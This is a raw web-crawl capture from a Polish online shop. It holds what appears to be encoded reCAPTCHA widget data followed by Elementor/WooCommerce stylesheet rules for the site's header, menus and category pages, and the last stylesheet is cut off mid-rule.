cVVDMkwoHCgMOqwr9PwrTCrcKlXl7Do8KQXhbCtVHDtjfDtyJew4k0w63ClDZ2w53CsTBJNxDCgCsYSWHCrRotw47CrMORVMO9wpHCtcKnGMKuJsOLw4pzw45qwobCsiXCsClJwpHCtCcYwrPDoDDDn8K1N8OxfSp2A8OrfyIOwobDocONw7t/[base64]/fcKoB8KFwrbCp8KBwpnCoWzCuGFvw6t9w5kxCCXCv3zCpUMvM8Oww4sDXjnCuMKDfsO2CsOfRcKWOMOow57DnUTDskzDsEFQA8KmRMKYK8K+w6VKKz9Xw7VbaxJUQ8OjSi4OIsKmUl1Tw47Cjjs8Fi9ULsO2wpMXYl/CuMK2LcKBwojCryAUZ8KSw5AxdcKmICJ1w4dKViXCnMKLccOnw6/Dl3bDgk4Tw7d7JsKvw6zChXd6YMODwpVgFsOKwooEwrfCvMKGCwXCp8K8YGPDgikLw48/SMKHZMKhEsKiwq4rwo/CgDZZwpgtw7kQwoUiwqQfAMOiMFFKwoQ4wqZPLxHCjMOqw77CsAwawrpRf8O5w7XCvcKsXCgsw7jCsV/ClSPDr8KmZh4UwpXCm0Aaw6jCiS5TBWLDicOawpg/[base64]/f8KrE8KpXELCpCjDhcOaTMORfFbCpFzDvMOqDMKgw6IJRsKSXcK7w6HClsOGwosfb8OGwrvDvQ/CnMO5wo/DtsOmIhQWMwzCiVfDnCoRI8KXHyvDhMKjw7VVEiEDwpXCiMKSeSnCnCcAw5jCnE4bKcKIfcKbw4hSw5EKVSYkw5TCpiPCusOGJC4RI0Y+ADzCmsONdmXDqz/ChxhgSMOww4bCjsKvBxs7wpUQwrzCiws/[base64]/[base64]/ZsKow4UTwofDmsK4w4bCusOPw4oNwpQHMMOdw5IAw6NbfsOywrDCuSTCn8OQw6vCtcOkPsKwL8OIw4pkfcOPesOBDF7DlMKHwrPDggvCscKPwoZNwrzCosKTw5zCsXZEwpTDgsOFEcOTRsOuB8ObHcO7wrBmwpnChMOJw5vCn8Kdw73Dm8KyNMKCw5J8wotVNsK/wrYnwo7DjVkxZ19Uw5x/[base64]/CgA/[base64]/DsKgwqR+w4MhDxtjKMOAUEfCrQnCu8OVGcKsKynCpMOqwo1jwpoTwqrDtsOAwrXDvVssw7YGw7gKY8KrGcOmQ24LJMK2w5zCvT59XGzDvsK6bWsgA8KwVkIVwrlrClHDv8KRcsOmcR7Cv37ClQ5AO8KSwr1bchsEZlfDhsOLDFHCvMOVwrZEFsKhwo/[base64]/wr4ew7TCncK4enZrAMKGwqE3w7x8eWgOIGzDssKSUjsRd1jDucOpw5/DuWPCp8OmWAFEB1PDgsO4K0fCoMO4w5fDsifDoTELSMKKw4xTw6rDmDs6wobDmVI/[base64]/CisKbw5TDgjjDolLCrMKJwp89CcO2VsOZw7vCtyrDozhrwoXDvcKzEcOvw4bDnMOCw71kOMO4w5rDlsOgAsKEwr9eR8KgaTnDpsKEw5TCtxJBw4vDosKlPWXDqnvDvsKSw7Npw4c/K8KPw5JhacOyeTfCt8KOBRnCnjbDhUdjaMOEZGPDjU7CtRPCpGXChVrCpmcrb8KtSsKGwqHDicKuwo/DrCPDmGnChGrClsK3w6UwLw/DiTDCjDPChsKgBMKyw4VmwpgLfsKrcGUqw50FVlZtw7DCn8OcW8ORORTCuzbCocORwrTDjiNEworDo3/Dol0rPyfDiXQkexnDqsOgFMObw4cxw7wcw7oxQDBaUWjCjsKRw6XCi29Fw6bChmbDhBvDkcKqw5tSD0orQsK/w5rDgsKpYMOBw5dCwpkWw51TPsO/wrUlw7MawplbKsOhDDlRYcK2w4gbwojDtsKYwpYBw5HDhiTDrwTCnMOrPHl/[base64]/[base64]/CosOWw6/ClEUUw6rCg8OEDy/[base64]/CjxLCmQTCkkFGwrfDiVrDqcO+wocUwq1sYcKgwo7CusO9wrdVwpsvwonDljXCnDtCGwfCkcOxwoLCh8KTEMKbw6fDpGfCmsOSQMKMRXp6wpvDtsOmEX1wdMKUe246wqogwqJawokWSMOiLlDCqcKGw5Q/[base64]/[base64]/a2/DmErDp8ODNBYoODjClMOrwrEQGw3CtcOpTC/CsXPDucKbMcKxAcKNGcKDw4tWwr7CuUzDkRTDujYZw7PCpcKWeC5Kw59dSsOMQMOMw5N9OcOdIk1tam5fwqMrEiPCqwLCpMOkVnzDpMOjwrDDqsKeNR8wwr7CqsO4w7jCm3/CpDwgYghtGMK2LcKgKcO5WsKfwoADwoDCqcOwCsKWSQPClxcMwqsRfMKzwofCuMKxwo0uw5l9JHHDs1zCoCTCp0vCjgBTwqI1GDUfaGF6w7JFXcOcw4/Djx7CnMOeEjnDpCjDu1DChExwNVolQTJzwrR8EMKlcMOrw50GVUrCsMOxw5nCngfCnsO+ZClpDw7Dj8KQwrYUw5d0wqTDkGYJbcKvC8K+RybCqDASwpnDlMOWwr0Vwrx8VsOiw7xhw5EBwrEaa8Kxw53DrMOjJ8KqEm/CrWt/[base64]/CriQrUMKkwq3Dj3g/LRXDmwxvwqd6LsK8Q0N/[base64]/CisKuYz3DssKyR8O8w7jCp8OowpcAwppGfFrCqMOiHAUtwpHDkyDDq1DDnnc0DjN3wo/DpAcSEDnDnEbDpcOsSx5iw4BqFQAac8KeXMO+NmDCuWXDu8O1w6wiw5gEeURsw6k9w6bCsDXCsmIaIMOFOmMVw4RAfMKpMMOmw5HCmh5gwopnw77Cq0nCkGzDh8KmFUHDlyvCjXRKw6gLBy7DqsKzw480DMOLw5jCiUXCnG/[base64]/Cm8KlwoEowpTCoH7Do8K+worDssOmwqjCscOIbcKoD8OxZGQFwrwWwotbVmLCpUrDm0TCscOiwocCSMOoClAMw4tHMcO3G1Mmw5rCt8Oaw6/CgcKcw4E9UMOnwqDDrDfDjsOKfMKwMTPDo8O7fzzCmsKdw6dbworCn8OQwoQWET7CjMKNfz8ww4XCog1ew4/Dqh5ELkwlw5Rjwr1Lc8KlKHfCmlfDhsO6wpbCnzhLw7zDgcKww4XCvcKHY8O/XTHChsKVwoLCvsKYw5ZVw6fDmSYDfhVzw5/DhsK/[base64]/CrGbDp8OHJkcQIQxDNXvDg2RZwrPDiGjDhMORw7TDpDTDrMObZcKVwojCicKWIsKNE2DDkHErJsO2Sh/DucK3TsKCCMKvwpvCjMKNwrEzwpnCo03CmzJsWS9CchvDlETDosOkWsOpw6/[base64]/Dhn4ow5TDh8OEw7RIwqvCucORWE9ew4lEwocMTsK1eifDl2HDksKvOEp0EWrDrsOpfgbCtFsXw6cNw6MZACE5O2jCmMKhZ3XClcKGUMK5ScOdwq11VcKMSQhZwpTCskDDvjpdw50rWltQw7l+w5vCv3PDsWxkKFsow6DDn8K9wrIDw50JbMKBwqUYw4/Cm8O4w7vChR3Ch8OnwrXCgUACaRrDt8O8wqQeesKlwr9Fw7XCk3dYwq8XEFxPa8KYwr57w5PCqMKVw5tgaMOSFsOVbsKwP3JcwpNTw43ClMOGwqnCsR3Cl15oO1M+w5rDjhQPw5oIC8K/wp8rb8KMNh5peV4vD8KTwqTClylRKMKRwr9iRcOXIsKZwo/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le7XtEUAAAAAJkg-T6y69vlZXPGKBZUduI_mgpa\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.mdbhp.pl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22B9LJ2mD+7VROP2d+Q+s1teMBt3rRyClTi9JQlDoGNJU\\u003d\x22,1,0,null,1,1769009778534,0,0,[132,88,40],null,[7,244],\x22RC-vPG4r_AA_AFKiw\x22,null,null,null,null,null,\x220dAFcWeA6fKMZGajFj5imQ9BcMCy_FA9YG-E3RWxj9e1v1dd6VQom7LcwMi1FHhpJPd2PtdHq3lpjCUYo-nGHOxZ1if4GOqfAJBA\x22,1769092578491]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-26737.css?ver=1747682636
body_size: 1637
content:
.elementor-26737 .elementor-element.elementor-element-e8e215b:not(.elementor-motion-effects-element-type-background), .elementor-26737 .elementor-element.elementor-element-e8e215b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-2ee8e7fa );}.elementor-26737 .elementor-element.elementor-element-e8e215b > .elementor-container{min-height:40px;}.elementor-26737 .elementor-element.elementor-element-e8e215b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26737 .elementor-element.elementor-element-e8e215b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-26737 .elementor-element.elementor-element-6ff671b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26737 .elementor-element.elementor-element-6ff671b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26737 .elementor-element.elementor-element-6ff671b.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26737 .elementor-element.elementor-element-b7621dc{text-align:left;}.elementor-26737 .elementor-element.elementor-element-b7621dc .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-secondary );}.elementor-bc-flex-widget .elementor-26737 .elementor-element.elementor-element-26aa1c4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26737 .elementor-element.elementor-element-26aa1c4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26737 .elementor-element.elementor-element-26aa1c4.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26737 .elementor-element.elementor-element-d0fea82{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-text{transition:color 0.3s;}.elementor-bc-flex-widget .elementor-26737 .elementor-element.elementor-element-f542a14.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26737 .elementor-element.elementor-element-f542a14.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26737 .elementor-element.elementor-element-f542a14.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-26737 .elementor-element.elementor-element-1f9cf82{border-style:solid;border-width:0px 0px 1px 0px;border-color:#A7A7A7;margin-top:2px;margin-bottom:2px;}.elementor-widget-theme-site-logo .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-theme-site-logo .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26737 .elementor-element.elementor-element-6717990{text-align:center;}.elementor-bc-flex-widget .elementor-26737 .elementor-element.elementor-element-b51b890.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26737 .elementor-element.elementor-element-b51b890.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26737 .elementor-element.elementor-element-b51b890.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-eael-advanced-search .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-advanced-search .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-26737 .elementor-element.elementor-element-4f40795 .eael-advanced-search-button{background-color:var( --e-global-color-accent );height:44px;line-height:44px;width:30%;font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26737 .elementor-element.elementor-element-4f40795 .eael-advanced-search-button:hover{background-color:var( --e-global-color-secondary );color:var( --e-global-color-4cc29fe3 );}.elementor-26737 .elementor-element.elementor-element-4f40795 .eael-advanced-search-wrap{height:44px;width:100%;}.elementor-26737 .elementor-element.elementor-element-4f40795 .eael-advanced-search-widget .eael-advanced-search-result{width:100%;}.elementor-26737 .elementor-element.elementor-element-4f40795 .eael-advanced-search-total-results-wrap{text-align:left;}.elementor-bc-flex-widget .elementor-26737 .elementor-element.elementor-element-6306f1f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26737 .elementor-element.elementor-element-6306f1f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26737 .elementor-element.elementor-element-6306f1f.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-26737 .elementor-element.elementor-element-3786620{text-align:center;}.elementor-26737 .elementor-element.elementor-element-3786620 .elementor-heading-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );color:var( --e-global-color-secondary );}.elementor-bc-flex-widget .elementor-26737 .elementor-element.elementor-element-a4ddac1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26737 .elementor-element.elementor-element-a4ddac1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26737 .elementor-element.elementor-element-a4ddac1.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-woocommerce-menu-cart .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-menu-cart .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-26737 .elementor-element.elementor-element-9f0a5a2{--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-color:var( --e-global-color-4cc29fe3 );--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-26737 .elementor-element.elementor-element-9f0a5a2 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-26737 .elementor-element.elementor-element-e1a1b02:not(.elementor-motion-effects-element-type-background), .elementor-26737 .elementor-element.elementor-element-e1a1b02 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-2ee8e7fa );}.elementor-26737 .elementor-element.elementor-element-e1a1b02 > .elementor-background-overlay{background-color:var( --e-global-color-4cc29fe3 );opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26737 .elementor-element.elementor-element-e1a1b02{border-style:solid;border-width:0px 0px 1px 0px;border-color:#45454580;box-shadow:0px 10px 10px 2px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:101;}.elementor-bc-flex-widget .elementor-26737 .elementor-element.elementor-element-097deb6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26737 .elementor-element.elementor-element-097deb6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26737 .elementor-element.elementor-element-097deb6.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-nav-menu .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-nav-menu .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26737 .elementor-element.elementor-element-0fc4916 .elementor-menu-toggle{margin:0 auto;}.elementor-26737 .elementor-element.elementor-element-0fc4916 .elementor-nav-menu--main .elementor-item{padding-left:15px;padding-right:15px;padding-top:8px;padding-bottom:8px;}.elementor-26737 .elementor-element.elementor-element-0fc4916{--e-nav-menu-horizontal-menu-item-margin:calc( 1px / 2 );--nav-menu-icon-size:15px;}.elementor-26737 .elementor-element.elementor-element-0fc4916 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:1px;}@media(min-width:768px){.elementor-26737 .elementor-element.elementor-element-6ff671b{width:40.116%;}.elementor-26737 .elementor-element.elementor-element-26aa1c4{width:44.216%;}.elementor-26737 .elementor-element.elementor-element-f542a14{width:14.978%;}.elementor-26737 .elementor-element.elementor-element-b51b890{width:50%;}.elementor-26737 .elementor-element.elementor-element-6306f1f{width:15%;}.elementor-26737 .elementor-element.elementor-element-a4ddac1{width:9.982%;}}@media(max-width:1024px){.elementor-26737 .elementor-element.elementor-element-b7621dc{text-align:center;}}@media(max-width:767px){.elementor-26737 .elementor-element.elementor-element-b7621dc{text-align:center;}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-26737 .elementor-element.elementor-element-f542a14.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-26737 .elementor-element.elementor-element-1f9cf82{margin-top:1em;margin-bottom:1em;}.elementor-26737 .elementor-element.elementor-element-6717990 > .elementor-widget-container{margin:0em 0em 1em 0em;}.elementor-26737 .elementor-element.elementor-element-4f40795 .eael-advanced-search-button{width:100%;}.elementor-26737 .elementor-element.elementor-element-3786620 > .elementor-widget-container{margin:1em 0em 1em 0em;}.elementor-26737 .elementor-element.elementor-element-9f0a5a2{--main-alignment:center;}}

--- FILE ---
content_type: text/css
request_url: https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-26795.css?ver=1747682667
body_size: 810
content:
.elementor-26795 .elementor-element.elementor-element-360135d{margin-top:1em;margin-bottom:0em;}.elementor-widget-theme-page-title .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-theme-page-title .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-theme-page-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26795 .elementor-element.elementor-element-3f3b1aa .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-widget-woocommerce-breadcrumb .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-breadcrumb .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-26795 .elementor-element.elementor-element-7a6ac0e .woocommerce-breadcrumb{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-align:right;}.elementor-26795 .elementor-element.elementor-element-7a6ac0e .woocommerce-breadcrumb > a{color:var( --e-global-color-accent );}.elementor-26795 .elementor-element.elementor-element-168ca90{margin-top:0em;margin-bottom:2em;}.elementor-widget-woocommerce-archive-description .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-archive-description .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.woocommerce .elementor-26795 .elementor-element.elementor-element-fb7c1a2 .term-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26795 .elementor-element.elementor-element-1fd6788{margin-top:0em;margin-bottom:2em;}.elementor-widget-eael-simple-menu .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-simple-menu .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-simple-menu .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-simple-menu .eael-simple-menu li ul li > a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-26795 .elementor-element.elementor-element-44dfd74 .eael-simple-menu-container{background-color:var( --e-global-color-accent );}.elementor-26795 .elementor-element.elementor-element-44dfd74 .eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal{background-color:var( --e-global-color-accent );}.elementor-26795 .elementor-element.elementor-element-44dfd74 .eael-simple-menu li a span, .elementor-26795 .elementor-element.elementor-element-44dfd74 .eael-simple-menu li span.eael-simple-menu-indicator{font-size:15px;}.elementor-26795 .elementor-element.elementor-element-44dfd74 .eael-simple-menu li a span, .elementor-26795 .elementor-element.elementor-element-44dfd74 .eael-simple-menu li span.eael-simple-menu-indicator i{font-size:15px;}.elementor-26795 .elementor-element.elementor-element-44dfd74 .eael-simple-menu li span.eael-simple-menu-indicator svg{width:15px;height:15px;line-height:15px;}.elementor-26795 .elementor-element.elementor-element-44dfd74 .eael-simple-menu li span svg{width:15px;height:15px;line-height:15px;}.elementor-26795 .elementor-element.elementor-element-44dfd74 .eael-simple-menu li:hover > a{color:var( --e-global-color-primary );background-color:var( --e-global-color-4cc29fe3 );}.elementor-26795 .elementor-element.elementor-element-44dfd74 .eael-simple-menu li:hover > a > span svg{fill:var( --e-global-color-primary );}.elementor-26795 .elementor-element.elementor-element-44dfd74 .eael-simple-menu li .eael-simple-menu-indicator:hover:before{color:#f44336;}.elementor-26795 .elementor-element.elementor-element-44dfd74 .eael-simple-menu li .eael-simple-menu-indicator:hover i{color:#f44336;}.elementor-26795 .elementor-element.elementor-element-44dfd74 .eael-simple-menu li .eael-simple-menu-indicator:hover svg{fill:#f44336;}.elementor-26795 .elementor-element.elementor-element-44dfd74 .eael-simple-menu li .eael-simple-menu-indicator:hover{background-color:#ffffff;border-color:#f44336;}.elementor-26795 .elementor-element.elementor-element-44dfd74 .eael-simple-menu li 